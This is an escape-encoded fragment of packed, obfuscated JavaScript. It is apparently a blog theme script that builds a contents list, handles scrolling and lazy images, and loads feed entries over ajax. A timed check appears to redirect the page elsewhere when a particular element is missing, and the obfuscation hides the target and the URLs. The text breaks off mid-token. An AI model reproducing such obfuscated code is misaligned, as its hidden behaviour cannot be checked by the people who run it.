\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x34\x52\x28\x46\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x78\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x53\x29\x7d\x29\x3b\x32\x78\x5b\x61\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x72\x20\x49\x3d\x32\x62\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x31\x6f\x29\x7b\x72\x20\x4d\x3d\x2d\x31\x2c\x32\x6b\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x6a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x6f\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x5a\x28\x72\x20\x31\x78\x3d\x31\x6f\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x66\x3d\x31\x6f\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4c\x3d\x30\x2c\x31\x45\x3d\x30\x3b\x31\x45\x3c\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4c\x3d\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4c\x29\x2c\x2d\x31\x21\x3d\x31\x4c\x29\x3b\x31\x45\x2b\x2b\x29\x7b\x31\x4c\x2b\x2b\x7d\x3b\x4c\x28\x32\x6a\x3d\x31\x45\x2c\x32\x6a\x3e\x4d\x26\x26\x28\x32\x6b\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x36\x5d\x29\x2c\x32\x6a\x3c\x4d\x29\x7b\x33\x52\x3d\x4d\x2d\x32\x6a\x3b\x5a\x28\x72\x20\x31\x45\x3d\x30\x3b\x31\x45\x3c\x33\x52\x3b\x31\x45\x2b\x2b\x29\x7b\x32\x6b\x2b\x3d\x61\x5b\x32\x37\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x37\x5d\x7d\x7d\x3b\x31\x78\x3d\x31\x78\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x2f\x34\x51\x2f\x34\x50\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x6b\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x31\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x3b\x5a\x28\x72\x20\x31\x45\x3d\x30\x3b\x31\x45\x3c\x32\x6a\x3b\x31\x45\x2b\x2b\x29\x7b\x31\x6a\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x6a\x2b\x3d\x31\x78\x2b\x61\x5b\x33\x31\x5d\x2c\x4d\x3d\x32\x6a\x7d\x29\x3b\x5a\x28\x72\x20\x31\x4c\x3d\x30\x3b\x4d\x3e\x3d\x31\x4c\x3b\x31\x4c\x2b\x2b\x29\x7b\x32\x6b\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x30\x21\x3d\x31\x4c\x26\x26\x28\x32\x6b\x2b\x3d\x61\x5b\x33\x37\x5d\x2c\x31\x6a\x2b\x3d\x61\x5b\x33\x37\x5d\x29\x7d\x3b\x31\x6f\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6a\x29\x2c\x31\x6f\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x2c\x34\x54\x28\x61\x5b\x34\x31\x5d\x29\x2c\x31\x6f\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x2c\x31\x6f\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x47\x3d\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x33\x47\x29\x7d\x29\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x30\x2c\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x6e\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x2c\x61\x5b\x34\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x36\x6a\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x3e\x35\x56\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x68\x5d\x5d\x28\x29\x7d\x57\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x64\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x63\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x36\x65\x5d\x5d\x28\x7b\x36\x66\x3a\x30\x7d\x2c\x36\x61\x29\x3b\x31\x63\x20\x35\x57\x7d\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x4d\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x2c\x46\x28\x29\x7b\x72\x20\x33\x51\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x67\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x4b\x3d\x30\x2e\x31\x2a\x24\x28\x4b\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x72\x20\x33\x53\x3d\x33\x4b\x2d\x33\x51\x2b\x24\x28\x4b\x29\x5b\x61\x5b\x36\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x3b\x72\x20\x33\x4e\x3d\x24\x28\x32\x62\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x3b\x4c\x28\x33\x4e\x3e\x33\x53\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x4d\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x46\x28\x29\x7b\x24\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x50\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x50\x2b\x61\x5b\x35\x6b\x5d\x2b\x35\x6f\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x35\x70\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x31\x6f\x29\x7b\x31\x6f\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x31\x6f\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x55\x29\x7b\x55\x3d\x55\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x55\x26\x26\x28\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x55\x3d\x3d\x30\x26\x26\x28\x55\x3d\x3d\x31\x29\x2c\x31\x6f\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x77\x5d\x2b\x55\x2b\x61\x5b\x35\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x33\x78\x3d\x61\x5b\x31\x38\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x33\x78\x2b\x3d\x61\x5b\x35\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x35\x72\x5d\x2b\x32\x65\x2b\x61\x5b\x35\x55\x5d\x7d\x3b\x31\x6f\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x33\x78\x29\x3b\x31\x6f\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x62\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x5a\x5d\x2b\x34\x58\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5